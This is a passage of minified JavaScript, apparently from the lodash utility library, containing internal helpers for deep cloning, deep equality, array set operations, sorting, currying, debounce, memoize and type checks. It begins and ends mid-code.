Xo:return(s=new(f=n).constructor(f.source,Ma.exec(f))).lastIndex=f.lastIndex,s;case Qo:return o=n,a=t,oo(r?a(Po(o),1):Po(o),Zu,new o.constructor);case ea:return u=n,Ur?Mt(Ur.call(u)):{}}var u;var o,a;var f,s;var l,c;var h,p}(t,y,N,a)}}u||(u=new E);var x=u.get(t);if(x)return x;u.set(t,o);var T=_?Io:(s?f?oe:ue:f?_t:mt)(t);return Qu(T||t,function(n,e){T&&(n=t[e=n]),L(o,e,N(n,r,i,e,t,u))}),o}function p(n,e,t){var r=t.length;if(null==n)return!r;for(n=Mt(n);r--;){var i=t[r],u=e[i],o=n[i];if(o===Io&&!(i in n)||!u(o))return!1}return!0}function d(n,e,t){if("function"!=typeof n)throw new Bt(Ho);return si(function(){n.apply(Io,t)},e)}function y(n,e,t,r){var i=-1,u=to,o=!0,a=n.length,f=[],s=e.length;if(!a)return f;t&&(e=io(e,yo(t))),r?(u=ro,o=!1):200<=e.length&&(u=xo,o=!1,e=new _(e));n:for(;++i<a;){var l=n[i],c=null==t?l:t(l);if(l=r||0!==l?l:0,o&&c==c){for(var h=s;h--;)if(e[h]===c)continue n;f.push(l)}else u(e,c,r)||f.push(l)}return f}function w(n,r){var i=!0;return Yr(n,function(n,e,t){return i=!!r(n,e,t)}),i}function x(n,e,t){for(var r=-1,i=n.length;++r<i;){var u=n[r],o=e(u);if(null!=o&&(a===Io?o==o&&!ft(o):t(o,a)))var a=o,f=u}return f}function T(n,r){var i=[];return Yr(n,function(n,e,t){r(n,e,t)&&i.push(n)}),i}function j(n,e,t,r,i){var u=-1,o=n.length;for(t||(t=ve),i||(i=[]);++u<o;){var a=n[u];0<e&&t(a)?1<e?j(a,e-1,t,r,i):uo(i,a):r||(i[i.length]=a)}return i}function k(n,e){return n&&Vr(n,e,mt)}function P(n,e){return n&&Gr(n,e,mt)}function C(e,n){return eo(n,function(n){return nt(e[n])})}function A(n,e){for(var t=0,r=(e=En(e,n)).length;null!=n&&t<r;)n=n[je(e[t++])];return t&&t==r?n:Io}function I(n,e,t){var r=e(n);return Ki(n)?r:uo(r,t(n))}function H(n){return null==n?n===Io?"[object Undefined]":"[object Null]":cr&&cr in Mt(n)?function(n){var e=Vt.call(n,cr),t=n[cr];try{n[cr]=Io;var r=!0}catch(n){}var i=Kt.call(n);return r&&(e?n[cr]=t:delete n[cr]),i}(n):(e=n,Kt.call(e));var e}function F(n,e){return e<n}function D(n,e){return null!=n&&Vt.call(n,e)}function O(n,e){return null!=n&&e in Mt(n)}function z(n,e,t){for(var r=t?ro:to,i=n[0].length,u=n.length,o=u,a=Ht(u),f=1/0,s=[];o--;){var l=n[o];o&&e&&(l=io(l,yo(e))),f=Er(l.length,f),a[o]=!t&&(e||120<=i&&120<=l.length)?new _(o&&l):Io}l=n[0];var c=-1,h=a[0];n:for(;++c<i&&s.length<f;){var p=l[c],d=e?e(p):p;if(p=t||0!==p?p:0,!(h?xo(h,d):r(s,d,t))){for(o=u;--o;){var v=a[o];if(!(v?xo(v,d):r(n[o],d,t)))continue n}h&&h.push(d),s.push(p)}}return s}function M(n,e,t){var r=null==(n=Ee(n,e=En(e,n)))?n:n[je(Fe(e))];return null==r?Io:Ku(r,n,t)}function W(n){return it(n)&&H(n)==Bo}function R(n,e,t,r,i){return n===e||(null==n||null==e||!it(n)&&!it(e)?n!=n&&e!=e:function(n,e,t,r,i,u){var o=Ki(n),a=Ki(e),f=o?Uo:ii(n),s=a?Uo:ii(e),l=(f=f==Bo?Ko:f)==Ko,c=(s=s==Bo?Ko:s)==Ko,h=f==s;if(h&&Qi(n)){if(!Qi(e))return!1;l=!(o=!0)}if(h&&!l)return u||(u=new E),o||iu(n)?re(n,e,t,r,i,u):function(n,e,t,r,i,u,o){switch(t){case ia:if(n.byteLength!=e.byteLength||n.byteOffset!=e.byteOffset)return!1;n=n.buffer,e=e.buffer;case ra:return!(n.byteLength!=e.byteLength||!u(new rr(n),new rr(e)));case $o:case Jo:case Zo:return Ze(+n,+e);case Yo:return n.name==e.name&&n.message==e.message;case Xo:case na:return n==e+"";case Go:var a=No;case Qo:var f=1&r;if(a||(a=Po),n.size!=e.size&&!f)return!1;var s=o.get(n);if(s)return s==e;r|=2,o.set(n,e);var l=re(a(n),a(e),r,i,u,o);return o.delete(n),l;case ea:if(Ur)return Ur.call(n)==Ur.call(e)}return!1}(n,e,f,t,r,i,u);if(!(1&t)){var p=l&&Vt.call(n,"__wrapped__"),d=c&&Vt.call(e,"__wrapped__");if(p||d){var v=p?n.value():n,g=d?e.value():e;return u||(u=new E),i(v,g,t,r,u)}}return!!h&&(u||(u=new E),function(n,e,t,r,i,u){var o=1&t,a=ue(n),f=a.length;if(f!=ue(e).length&&!o)return!1;for(var s=f;s--;){var l=a[s];if(!(o?l in e:Vt.call(e,l)))return!1}var c=u.get(n);if(c&&u.get(e))return c==e;var h=!0;u.set(n,e),u.set(e,n);for(var p=o;++s<f;){var d=n[l=a[s]],v=e[l];if(r)var g=o?r(v,d,l,e,n,u):r(d,v,l,n,e,u);if(!(g===Io?d===v||i(d,v,t,r,u):g)){h=!1;break}p||(p="constructor"==l)}if(h&&!p){var b=n.constructor,m=e.constructor;b!=m&&"constructor"in n&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof m&&m instanceof m)&&(h=!1)}return u.delete(n),u.delete(e),h}(n,e,t,r,i,u))}(n,e,t,r,R,i))}function B(n,e,t,r){var i=t.length,u=i,o=!r;if(null==n)return!u;for(n=Mt(n);i--;){var a=t[i];if(o&&a[2]?a[1]!==n[a[0]]:!(a[0]in n))return!1}for(;++i<u;){var f=(a=t[i])[0],s=n[f],l=a[1];if(o&&a[2]){if(s===Io&&!(f in n))return!1}else{var c=new E;if(r)var h=r(s,l,f,n,e,c);if(!(h===Io?R(l,s,3,r,c):h))return!1}}return!0}function U(n){return!(!rt(n)||(e=n,Zt&&Zt in e))&&(nt(n)?nr:Ba).test(ke(n));var e}function $(n){return"function"==typeof n?n:null==n?St:"object"==typeof n?Ki(n)?Z(n[0],n[1]):G(n):Pt(n)}function J(n){if(!ye(n))return xr(n);var e=[];for(var t in Mt(n))Vt.call(n,t)&&"constructor"!=t&&e.push(t);return e}function Y(n){if(!rt(n))return function(n){var e=[];if(null!=n)for(var t in Mt(n))e.push(t);return e}(n);var e=ye(n),t=[];for(var r in n)("constructor"!=r||!e&&Vt.call(n,r))&&t.push(r);return t}function q(n,e){return n<e}function V(n,r){var i=-1,u=Ke(n)?Ht(n.length):[];return Yr(n,function(n,e,t){u[++i]=r(n,e,t)}),u}function G(e){var t=ce(e);return 1==t.length&&t[0][2]?xe(t[0][0],t[0][1]):function(n){return n===e||B(n,e,t)}}function Z(t,r){return me(t)&&we(r)?xe(je(t),r):function(n){var e=gt(n,t);return e===Io&&e===r?bt(n,t):R(r,e,3)}}function K(r,i,u,o,a){r!==i&&Vr(i,function(n,e){if(rt(n))a||(a=new E),function(n,e,t,r,i,u,o){var a=n[t],f=e[t],s=o.get(f);if(s)v(n,t,s);else{var l=u?u(a,f,t+"",n,e,o):Io,c=l===Io;if(c){var h=Ki(f),p=!h&&Qi(f),d=!h&&!p&&iu(f);l=f,h||p||d?l=Ki(a)?a:Xe(a)?An(a):p?Sn(f,!(c=!1)):d?jn(f,!(c=!1)):[]:ot(f)||Zi(f)?Zi(l=a)?l=dt(a):(!rt(a)||r&&nt(a))&&(l=de(f)):c=!1}c&&(o.set(f,l),i(l,f,r,u,o),o.delete(f)),v(n,t,l)}}(r,i,e,u,K,o,a);else{var t=o?o(r[e],n,e+"",r,i,a):Io;t===Io&&(t=n),v(r,e,t)}},_t)}function X(n,e){var t=n.length;if(t)return ge(e+=e<0?t:0,t)?n[e]:Io}function Q(n,r,t){var i=-1;return r=io(r.length?r:[St],yo(se())),function(n,e){var t=n.length;for(n.sort(e);t--;)n[t]=n[t].value;return n}(V(n,function(e,n,t){return{criteria:io(r,function(n){return n(e)}),index:++i,value:e}}),function(n,e){return function(n,e,t){for(var r=-1,i=n.criteria,u=e.criteria,o=i.length,a=t.length;++r<o;){var f=kn(i[r],u[r]);if(f)return a<=r?f:f*("desc"==t[r]?-1:1)}return n.index-e.index}(n,e,t)})}function nn(n,e,t){for(var r=-1,i=e.length,u={};++r<i;){var o=e[r],a=A(n,o);t(a,o)&&an(u,En(o,n),a)}return u}function en(n,e,t,r){var i=r?ho:co,u=-1,o=e.length,a=n;for(n===e&&(e=An(e)),t&&(a=io(n,yo(t)));++u<o;)for(var f=0,s=e[u],l=t?t(s):s;-1<(f=i(a,l,f,r));)a!==n&&fr.call(a,f,1),fr.call(n,f,1);return n}function tn(n,e){for(var t=n?e.length:0,r=t-1;t--;){var i=e[t];if(t==r||i!==u){var u=i;ge(i)?fr.call(n,i,1):gn(n,i)}}return n}function rn(n,e){return n+br(Nr()*(e-n+1))}function un(n,e){var t="";if(!n||e<1||zo<e)return t;for(;e%2&&(t+=n),(e=br(e/2))&&(n+=n),e;);return t}function on(n,e){return li(Te(n,e,St),n+"")}function an(n,e,t,r){if(!rt(n))return n;for(var i=-1,u=(e=En(e,n)).length,o=u-1,a=n;null!=a&&++i<u;){var f=je(e[i]),s=t;if(i!=o){var l=a[f];(s=r?r(l,f,a):Io)===Io&&(s=rt(l)?l:ge(e[i+1])?[]:{})}L(a,f,s),a=a[f]}return n}function fn(n,e,t){var r=-1,i=n.length;e<0&&(e=i<-e?0:i+e),(t=i<t?i:t)<0&&(t+=i),i=t<e?0:t-e>>>0,e>>>=0;for(var u=Ht(i);++r<i;)u[r]=n[r+e];return u}function sn(n,r){var i;return Yr(n,function(n,e,t){return!(i=r(n,e,t))}),!!i}function ln(n,e,t){var r=0,i=null==n?r:n.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var u=r+i>>>1,o=n[u];null!==o&&!ft(o)&&(t?o<=e:o<e)?r=u+1:i=u}return i}return cn(n,e,St,t)}function cn(n,e,t,r){e=t(e);for(var i=0,u=null==n?0:n.length,o=e!=e,a=null===e,f=ft(e),s=e===Io;i<u;){var l=br((i+u)/2),c=t(n[l]),h=c!==Io,p=null===c,d=c==c,v=ft(c);if(o)var g=r||d;else g=s?d&&(r||h):a?d&&h&&(r||!p):f?d&&h&&!p&&(r||!v):!p&&!v&&(r?c<=e:c<e);g?i=l+1:u=l}return Er(u,4294967294)}function hn(n,e){for(var t=-1,r=n.length,i=0,u=[];++t<r;){var o=n[t],a=e?e(o):o;if(!t||!Ze(a,f)){var f=a;u[i++]=0===o?0:o}}return u}function pn(n){return"number"==typeof n?n:ft(n)?Mo:+n}function dn(n){if("string"==typeof n)return n;if(Ki(n))return io(n,dn)+"";if(ft(n))return $r?$r.call(n):"";var e=n+"";return"0"==e&&1/n==-1/0?"-0":e}function vn(n,e,t){var r=-1,i=to,u=n.length,o=!0,a=[],f=a;if(t)o=!1,i=ro;else if(200<=u){var s=e?null:ni(n);if(s)return Po(s);o=!1,i=xo,f=new _}else f=e?[]:a;n:for(;++r<u;){var l=n[r],c=e?e(l):l;if(l=t||0!==l?l:0,o&&c==c){for(var h=f.length;h--;)if(f[h]===c)continue n;e&&f.push(c),a.push(l)}else i(f,c,t)||(f!==a&&f.push(c),a.push(l))}return a}function gn(n,e){return null==(n=Ee(n,e=En(e,n)))||delete n[je(Fe(e))]}function bn(n,e,t,r){return an(n,e,t(A(n,e)),r)}function mn(n,e,t,r){for(var i=n.length,u=r?i:-1;(r?u--:++u<i)&&e(n[u],u,n););return t?fn(n,r?0:u,r?u+1:i):fn(n,r?u+1:0,r?i:u)}function _n(n,e){var t=n;return t instanceof m&&(t=t.value()),oo(e,function(n,e){return e.func.apply(e.thisArg,uo([n],e.args))},t)}function yn(n,e,t){var r=n.length;if(r<2)return r?vn(n[0]):[];for(var i=-1,u=Ht(r);++i<r;)for(var o=n[i],a=-1;++a<r;)a!=i&&(u[i]=y(u[i]||o,n[a],e,t));return vn(j(u,1),e,t)}function wn(n,e,t){for(var r=-1,i=n.length,u=e.length,o={};++r<i;){var a=r<u?e[r]:Io;t(o,n[r],a)}return o}function xn(n){return Xe(n)?n:[]}function Tn(n){return"function"==typeof n?n:St}function En(n,e){return Ki(n)?n:me(n,e)?[n]:ci(vt(n))}function Ln(n,e,t){var r=n.length;return t=t===Io?r:t,!e&&r<=t?n:fn(n,e,t)}function Sn(n,e){if(e)return n.slice();var t=n.length,r=ir?ir(t):new n.constructor(t);return n.copy(r),r}function Nn(n){var e=new n.constructor(n.byteLength);return new rr(e).set(new rr(n)),e}function jn(n,e){var t=e?Nn(n.buffer):n.buffer;return new n.constructor(t,n.byteOffset,n.length)}function kn(n,e){if(n!==e){var t=n!==Io,r=null===n,i=n==n,u=ft(n),o=e!==Io,a=null===e,f=e==e,s=ft(e);if(!a&&!s&&!u&&e<n||u&&o&&f&&!a&&!s||r&&o&&f||!t&&f||!i)return 1;if(!r&&!u&&!s&&n<e||s&&t&&i&&!r&&!u||a&&t&&i||!o&&i||!f)return-1}return 0}function Pn(n,e,t,r){for(var i=-1,u=n.length,o=t.length,a=-1,f=e.length,s=Tr(u-o,0),l=Ht(f+s),c=!r;++a<f;)l[a]=e[a];for(;++i<o;)(c||i<u)&&(l[t[i]]=n[i]);for(;s--;)l[a++]=n[i++];return l}function Cn(n,e,t,r){for(var i=-1,u=n.length,o=-1,a=t.length,f=-1,s=e.length,l=Tr(u-a,0),c=Ht(l+s),h=!r;++i<l;)c[i]=n[i];for(var p=i;++f<s;)c[p+f]=e[f];for(;++o<a;)(h||i<u)&&(c[p+t[o]]=n[i++]);return c}function An(n,e){var t=-1,r=n.length;for(e||(e=Ht(r));++t<r;)e[t]=n[t];return e}function In(n,e,t,r){var i=!t;t||(t={});for(var u=-1,o=e.length;++u<o;){var a=e[u],f=r?r(t[a],n[a],a,t,n):Io;f===Io&&(f=n[a]),i?l(t,a,f):L(t,a,f)}return t}function Hn(i,u){return function(n,e){var t=Ki(n)?Xu:s,r=u?u():{};return t(n,i,se(e,2),r)}}function Fn(a){return on(function(n,e){var t=-1,r=e.length,i=1<r?e[r-1]:Io,u=2<r?e[2]:Io;for(i=3<a.length&&"function"==typeof i?(r--,i):Io,u&&be(e[0],e[1],u)&&(i=r<3?Io:i,r=1),n=Mt(n);++t<r;){var o=e[t];o&&a(n,o,t,i)}return n})}function Dn(u,o){return function(n,e){if(null==n)return n;if(!Ke(n))return u(n,e);for(var t=n.length,r=o?t:-1,i=Mt(n);(o?r--:++r<t)&&!1!==e(i[r],r,i););return n}}function On(f){return function(n,e,t){for(var r=-1,i=Mt(n),u=t(n),o=u.length;o--;){var a=u[f?o:++r];if(!1===e(i[a],a,i))break}return n}}function zn(i){return function(n){var e=So(n=vt(n))?Ao(n):Io,t=e?e[0]:n.charAt(0),r=e?Ln(e,1).join(""):n.slice(1);return t[i]()+r}}function Mn(e){return function(n){return oo(Et(Tt(n).replace(Va,"")),e,"")}}function Wn(r){return function(){var n=arguments;switch(n.length){case 0:return new r;case 1:return new r(n[0]);case 2:return new r(n[0],n[1]);case 3:return new r(n[0],n[1],n[2]);case 4:return new r(n[0],n[1],n[2],n[3]);case 5:return new r(n[0],n[1],n[2],n[3],n[4]);case 6:return new r(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new r(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Jr(r.prototype),t=r.apply(e,n);return rt(t)?t:e}}function Rn(o){return function(n,e,t){var r=Mt(n);if(!Ke(n)){var i=se(e,3);n=mt(n),e=function(n){return i(r[n],n,r)}}var u=o(n,e,t);return-1<u?r[i?n[u]:u]:Io}}function Bn(f){return ie(function(i){var u=i.length,n=u,e=b.prototype.thru;for(f&&i.reverse();n--;){var t=i[n];if("function"!=typeof t)throw new Bt(Ho);if(e&&!o&&"wrapper"==ae(t))var o=new b([],!0)}for(n=o?n:u;++n<u;){var r=ae(t=i[n]),a="wrapper"==r?ei(t):Io;o=a&&_e(a[0])&&424==a[1]&&!a[4].length&&1==a[9]?o[ae(a[0])].apply(o,a[3]):1==t.length&&_e(t)?o[r]():o.thru(t)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Ki(e))return o.plant(e).value();for(var t=0,r=u?i[t].apply(this,n):e;++t<u;)r=i[t].call(this,r);return r}})}function Un(s,l,c,h,p,d,v,g,b,m){var _=l&Oo,y=1&l,w=2&l,x=24&l,T=512&l,E=w?Io:Wn(s);return function n(){for(var e=arguments.length,t=Ht(e),r=e;r--;)t[r]=arguments[r];if(x)var i=fe(n),u=function(n,e){for(var t=n.length,r=0;t--;)n[t]===e&&++r;return r}(t,i);if(h&&(t=Pn(t,h,p,x)),d&&(t=Cn(t,d,v,x)),e-=u,x&&e<m){var o=ko(t,i);return Zn(s,l,Un,n.placeholder,c,t,o,g,b,m-e)}var a=y?c:this,f=w?a[s]:s;return e=t.length,g?t=function(n,e){for(var t=n.length,r=Er(e.length,t),i=An(n);r--;){var u=e[r];n[r]=ge(u,t)?i[u]:Io}return n}(t,g):T&&1<e&&t.reverse(),_&&b<e&&(t.length=b),this&&this!==uf&&this instanceof n&&(f=E||Wn(f)),f.apply(a,t)}}function $n(o,a){return function(n,e){return t=n,r=o,i=a(e),u={},k(t,function(n,e,t){r(u,i(n),e,t)}),u;var t,r,i,u}}function Jn(r,i){return function(n,e){var t;if(n===Io&&e===Io)return i;if(n!==Io&&(t=n),e!==Io){if(t===Io)return e;e="string"==typeof n||"string"==typeof e?(n=dn(n),dn(e)):(n=pn(n),pn(e)),t=r(n,e)}return t}}function Yn(r){return ie(function(n){return n=io(n,yo(se())),on(function(e){var t=this;return r(n,function(n){return Ku(n,t,e)})})})}function qn(n,e){var t=(e=e===Io?" ":dn(e)).length;if(t<2)return t?un(e,n):e;var r=un(e,gr(n/Co(e)));return So(e)?Ln(Ao(r),0,n).join(""):r.slice(0,n)}function Vn(r){return function(n,e,t){return t&&"number"!=typeof t&&be(n,e,t)&&(e=t=Io),n=lt(n),e===Io?(e=n,n=0):e=lt(e),function(n,e,t,r){for(var i=-1,u=Tr(gr((e-n)/(t||1)),0),o=Ht(u);u--;)o[r?u:++i]=n,n+=t;return o}(n,e,t=t===Io?n<e?1:-1:lt(t),r)}}function Gn(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=pt(n),e=pt(e)),t(n,e)}}function Zn(n,e,t,r,i,u,o,a,f,s){var l=8&e;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var c=[n,e,i,l?u:Io,l?o:Io,l?Io:u,l?Io:o,a,f,s],h=t.apply(Io,c);return _e(n)&&fi(h,c),h.placeholder=r,Le(h,n,e)}function Kn(n){var r=zt[n];return function(n,e){if(n=pt(n),e=null==e?0:Er(ct(e),292)){var t=(vt(n)+"e").split("e");return+((t=(vt(r(t[0]+"e"+(+t[1]+e)))+"e").split("e"))[0]+"e"+(+t[1]-e))}return r(n)}}function Xn(o){return function(n){var e,t,r,i,u=ii(n);return u==Go?No(n):u==Qo?(t=n,r=-1,i=Array(t.size),t.forEach(function(n){i[++r]=[n,n]}),i):io(o(e=n),function(n){return[n,e[n]]})}}function Qn(n,e,t,r,i,u,o,a){var f=2&e;if(!f&&"function"!=typeof n)throw new Bt(Ho);var s=r?r.length:0;if(s||(e&=-97,r=i=Io),o=o===Io?o:Tr(ct(o),0),a=a===Io?a:ct(a),s-=i?i.length:0,64&e){var l=r,c=i;r=i=Io}var h,p,d,v,g,b,m,_,y,w,x,T,E,L=f?Io:ei(n),S=[n,e,t,r,i,l,c,u,o,a];if(L&&function(n,e){var t=n[1],r=e[1],i=t|r,u=i<131,o=r==Oo&&8==t||r==Oo&&256==t&&n[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==t;if(!u&&!o)return;1&r&&(n[2]=e[2],i|=1&t?0:4);var a=e[3];if(a){var f=n[3];n[3]=f?Pn(f,a,e[4]):a,n[4]=f?ko(n[3],Do):e[4]}(a=e[5])&&(f=n[5],n[5]=f?Cn(f,a,e[6]):a,n[6]=f?ko(n[5],Do):e[6]),(a=e[7])&&(n[7]=a),r&Oo&&(n[8]=null==n[8]?e[8]:Er(n[8],e[8])),null==n[9]&&(n[9]=e[9]),n[0]=e[0],n[1]=i}(S,L),n=S[0],e=S[1],t=S[2],r=S[3],i=S[4],!(a=S[9]=S[9]===Io?f?0:n.length:Tr(S[9]-s,0))&&24&e&&(e&=-25),e&&1!=e)N=8==e||16==e?(x=e,T=a,E=Wn(w=n),function n(){for(var e=arguments.length,t=Ht(e),r=e,i=fe(n);r--;)t[r]=arguments[r];var u=e<3&&t[0]!==i&&t[e-1]!==i?[]:ko(t,i);return(e-=u.length)<T?Zn(w,x,Un,n.placeholder,Io,t,u,Io,Io,T-e):Ku(this&&this!==uf&&this instanceof n?E:w,this,t)}):32!=e&&33!=e||i.length?Un.apply(Io,S):(b=t,m=r,_=1&e,y=Wn(g=n),function n(){for(var e=-1,t=arguments.length,r=-1,i=m.length,u=Ht(i+t),o=this&&this!==uf&&this instanceof n?y:g;++r<i;)u[r]=m[r];for(;t--;)u[r++]=arguments[++e];return Ku(o,_?b:this,u)});else var N=(p=t,d=1&e,v=Wn(h=n),function n(){return(this&&this!==uf&&this instanceof n?v:h).apply(d?p:this,arguments)});return Le((L?Zr:fi)(N,S),n,e)}function ne(n,e,t,r){return n===Io||Ze(n,Jt[t])&&!Vt.call(r,t)?e:n}function ee(n,e,t,r,i,u){return rt(n)&&rt(e)&&(u.set(e,n),K(n,e,Io,ee,u),u.delete(e)),n}function te(n){return ot(n)?Io:n}function re(n,e,t,r,i,u){var o=1&t,a=n.length,f=e.length;if(a!=f&&!(o&&a<f))return!1;var s=u.get(n);if(s&&u.get(e))return s==e;var l=-1,c=!0,h=2&t?new _:Io;for(u.set(n,e),u.set(e,n);++l<a;){var p=n[l],d=e[l];if(r)var v=o?r(d,p,l,e,n,u):r(p,d,l,n,e,u);if(v!==Io){if(v)continue;c=!1;break}if(h){if(!fo(e,function(n,e){if(!xo(h,e)&&(p===n||i(p,n,t,r,u)))return h.push(e)})){c=!1;break}}else if(p!==d&&!i(p,d,t,r,u)){c=!1;break}}return u.delete(n),u.delete(e),c}function ie(n){return li(Te(n,Io,Ie),n+"")}function ue(n){return I(n,mt,ti)}function oe(n){return I(n,_t,ri)}function ae(n){for(var e=n.name+"",t=Dr[e],r=Vt.call(Dr,e)?t.length:0;r--;){var i=t[r],u=i.func;if(null==u||u==n)return i.name}return e}function fe(n){return(Vt.call(g,"placeholder")?g:n).placeholder}function se(){var n=g.iteratee||Nt;return n=n===Nt?$:n,arguments.length?n(arguments[0],arguments[1]):n}function le(n,e){var t,r,i=n.__data__;return("string"==(r=typeof(t=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t)?i["string"==typeof e?"string":"hash"]:i.map}function ce(n){for(var e=mt(n),t=e.length;t--;){var r=e[t],i=n[r];e[t]=[r,i,we(i)]}return e}function he(n,e){var t,r,i=(r=e,null==(t=n)?Io:t[r]);return U(i)?i:Io}function pe(n,e,t){for(var r=-1,i=(e=En(e,n)).length,u=!1;++r<i;){var o=je(e[r]);if(!(u=null!=n&&t(n,o)))break;n=n[o]}return u||++r!=i?u:!!(i=null==n?0:n.length)&&tt(i)&&ge(o,i)&&(Ki(n)||Zi(n))}function de(n){return"function"!=typeof n.constructor||ye(n)?{}:Jr(ur(n))}function ve(n){return Ki(n)||Zi(n)||!!(sr&&n&&n[sr])}function ge(n,e){return!!(e=null==e?zo:e)&&("number"==typeof n||$a.test(n))&&-1<n&&n%1==0&&n<e}function be(n,e,t){if(!rt(t))return!1;var r=typeof e;return!!("number"==r?Ke(t)&&ge(e,t.length):"string"==r&&e in t)&&Ze(t[e],n)}function me(n,e){if(Ki(n))return!1;var t=typeof n;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=n&&!ft(n))||La.test(n)||!Ea.test(n)||null!=e&&n in Mt(e)}function _e(n){var e=ae(n),t=g[e];if("function"!=typeof t||!(e in m.prototype))return!1;if(n===t)return!0;var r=ei(t);return!!r&&n===r[0]}function ye(n){var e=n&&n.constructor;return n===("function"==typeof e&&e.prototype||Jt)}function we(n){return n==n&&!rt(n)}function xe(e,t){return function(n){return null!=n&&n[e]===t&&(t!==Io||e in Mt(n))}}function Te(u,o,a){return o=Tr(o===Io?u.length-1:o,0),function(){for(var n=arguments,e=-1,t=Tr(n.length-o,0),r=Ht(t);++e<t;)r[e]=n[o+e];e=-1;for(var i=Ht(o+1);++e<o;)i[e]=n[e];return i[o]=a(r),Ku(u,this,i)}}function Ee(n,e){return e.length<2?n:A(n,fn(e,0,-1))}function Le(n,e,t){var r,i,u,o=e+"";return li(n,function(n,e){var t=e.length;if(!t)return n;var r=t-1;return e[r]=(1<t?"& ":"")+e[r],e=e.join(2<t?", ":" "),n.replace(Ia,"{\n/* [wrapped with "+e+"] */\n")}(o,(u=o.match(Ha),r=u?u[1].split(Fa):[],i=t,Qu(Ro,function(n){var e="_."+n[0];i&n[1]&&!to(r,e)&&r.push(e)}),r.sort())))}function Se(t){var r=0,i=0;return function(){var n=Lr(),e=16-(n-i);if(i=n,0<e){if(800<=++r)return arguments[0]}else r=0;return t.apply(Io,arguments)}}function Ne(n,e){var t=-1,r=n.length,i=r-1;for(e=e===Io?r:e;++t<e;){var u=rn(t,i),o=n[u];n[u]=n[t],n[t]=o}return n.length=e,n}function je(n){if("string"==typeof n||ft(n))return n;var e=n+"";return"0"==e&&1/n==-1/0?"-0":e}function ke(n){if(null!=n){try{return qt.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function Pe(n){if(n instanceof m)return n.clone();var e=new b(n.__wrapped__,n.__chain__);return e.__actions__=An(n.__actions__),e.__index__=n.__index__,e.__values__=n.__values__,e}function Ce(n,e,t){var r=null==n?0:n.length;if(!r)return-1;var i=null==t?0:ct(t);return i<0&&(i=Tr(r+i,0)),lo(n,se(e,3),i)}function Ae(n,e,t){var r=null==n?0:n.length;if(!r)return-1;var i=r-1;return t!==Io&&(i=ct(t),i=t<0?Tr(r+i,0):Er(i,r-1)),lo(n,se(e,3),i,!0)}function Ie(n){return null!=n&&n.length?j(n,1):[]}function He(n){return n&&n.length?n[0]:Io}function Fe(n){var e=null==n?0:n.length;return e?n[e-1]:Io}function De(n,e){return n&&n.length&&e&&e.length?en(n,e):n}function Oe(n){return null==n?n:jr.call(n)}function ze(e){if(!e||!e.length)return[];var t=0;return e=eo(e,function(n){if(Xe(n))return t=Tr(n.length,t),!0}),_o(t,function(n){return io(e,go(n))})}function Me(n,e){if(!n||!n.length)return[];var t=ze(n);return null==e?t:io(t,function(n){return Ku(e,Io,n)})}function We(n){var e=g(n);return e.__chain__=!0,e}function Re(n,e){return e(n)}function Be(n,e){return(Ki(n)?Qu:Yr)(n,se(e,3))}function Ue(n,e){return(Ki(n)?function(n,e){for(var t=null==n?0:n.length;t--&&!1!==e(n[t],t,n););return n}:qr)(n,se(e,3))}function $e(n,e){return(Ki(n)?io:V)(n,se(e,3))}function Je(n,e,t){return e=t?Io:e,e=n&&null==e?n.length:e,Qn(n,Oo,Io,Io,Io,Io,e)}function Ye(n,e){var t;if("function"!=typeof e)throw new Bt(Ho);return n=ct(n),function(){return 0<--n&&(t=e.apply(this,arguments)),n<=1&&(e=Io),t}}function qe(r,i,n){function u(n){var e=s,t=l;return s=l=Io,v=n,h=r.apply(t,e)}function o(n){var e=n-d;return d===Io||i<=e||e<0||b&&c<=n-v}function a(){var n,e,t=zi();if(o(t))return f(t);p=si(a,(e=i-((n=t)-d),b?Er(e,c-(n-v)):e))}function f(n){return p=Io,t&&s?u(n):(s=l=Io,h)}function e(){var n,e=zi(),t=o(e);if(s=arguments,l=this,d=e,t){if(p===Io)return v=n=d,p=si(a,i),g?u(n):h;if(b)return p=si(a,i),u(d)}return p===Io&&(p=si(a,i)),h}var s,l,c,h,p,d,v=0,g=!1,b=!1,t=!0;if("function"!=typeof r)throw new Bt(Ho);return i=pt(i)||0,rt(n)&&(g=!!n.leading,c=(b="maxWait"in n)?Tr(pt(n.maxWait)||0,i):c,t="trailing"in n?!!n.trailing:t),e.cancel=function(){p!==Io&&Qr(p),v=0,s=d=l=p=Io},e.flush=function(){return p===Io?h:f(zi())},e}function Ve(i,u){if("function"!=typeof i||null!=u&&"function"!=typeof u)throw new Bt(Ho);var o=function(){var n=arguments,e=u?u.apply(this,n):n[0],t=o.cache;if(t.has(e))return t.get(e);var r=i.apply(this,n);return o.cache=t.set(e,r)||t,r};return o.cache=new(Ve.Cache||a),o}function Ge(e){if("function"!=typeof e)throw new Bt(Ho);return function(){var n=arguments;switch(n.length){case 0:return!e.call(this);case 1:return!e.call(this,n[0]);case 2:return!e.call(this,n[0],n[1]);case 3:return!e.call(this,n[0],n[1],n[2])}return!e.apply(this,n)}}function Ze(n,e){return n===e||n!=n&&e!=e}function Ke(n){return null!=n&&tt(n.length)&&!nt(n)}function Xe(n){return it(n)&&Ke(n)}function Qe(n){if(!it(n))return!1;var e=H(n);return e==Yo||"[object DOMException]"==e||"string"==typeof n.message&&"string"==typeof n.name&&!ot(n)}function nt(n){if(!rt(n))return!1;var e=H(n);return e==qo||e==Vo||"[object AsyncFunction]"==e||"[object Proxy]"==e}function et(n){return"number"==typeof n&&n==ct(n)}function tt(n){return"number"==typeof n&&-1<n&&n%1==0&&n<=zo}function rt(n){var e=typeof n;return null!=n&&("object"==e||"function"==e)}function it(n){return null!=n&&"object"==typeof n}function ut(n){return"number"==typeof n||it(n)&&H(n)==Zo}function ot(n){if(!it(n)||H(n)!=Ko)return!1;var e=ur(n);if(null===e)return!0;var t=Vt.call(e,"constructor")&&e.constructor;return"function"==typeof t&&t instanceof 